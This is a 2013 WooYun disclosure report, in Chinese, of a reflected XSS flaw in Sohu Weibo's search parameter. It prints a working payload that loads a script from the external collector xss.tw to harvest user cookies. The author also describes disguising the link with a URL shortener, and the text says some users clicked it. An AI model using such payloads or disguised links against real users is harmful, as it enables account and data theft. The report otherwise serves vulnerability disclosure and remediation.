漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-019550

漏洞标题:搜狐微博某处反射型xss跨站,可获取用户一些敏感信息(含过程)

相关厂商:搜狐

漏洞作者: 梧桐雨

提交时间:2013-03-05 13:52

修复时间:2013-03-10 13:53

公开时间:2013-03-10 13:53

漏洞类型:xss跨站脚本攻击

危害等级:低

自评Rank:5

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-03-05: 细节已通知厂商并且等待厂商处理中

2013-03-10: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

搜狐微博某处反射型xss跨站。某参数没过滤。导致XSS的发生

详细说明:

之前提交的剑心说缺乏影响案例。我后来想想,确实如此。

如是就有了该文。

这次重新发了,我想我该写的完整些。

某天登录了搜狐微博,想找个朋友。顺手测试了下搜索框,发现并没有过滤。



随便输了下123结果如下:

input的value并没有过滤。构造"/>闭合input再<script>alert(1)</script>试下。

成功弹出,因为上次提交缺乏案例,这次我结合了xss.tw应用

构造链接:http://t.sohu.com/twsearch/twSearch?key="><script src=http://xss.tw/1581></script>。当然,这样有点安全知识的人可能不会去点。那我们可以通过短网址转换下:转换完后的地址:http://baid.ws/a2Dy

发布之后有些人点击了。

漏洞证明:

修复方案:

因为是反射型的xss,现在影响范围比较小,影响用户:ie6 ie7 少部分没开xss过滤器的ie8,即使是IE8也能通过:http://wooyun.org/bugs/wooyun-2010-013883 这里例子绕过IE8的XSS过滤器实现攻击。

但并不能因为这样的忽略,毕竟搜狐微博用的人还算多吧?你们认为呢?

修复建议:

1、cookie存放隐私信息怎样也要加个httponly吧?

2、搜索的地方过滤下吧。。这个你们比我更清楚。

版权声明:转载请注明来源 梧桐雨@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2013-03-10 13:53

厂商回复:

漏洞Rank:4 (WooYun评价)

最新状态:

暂无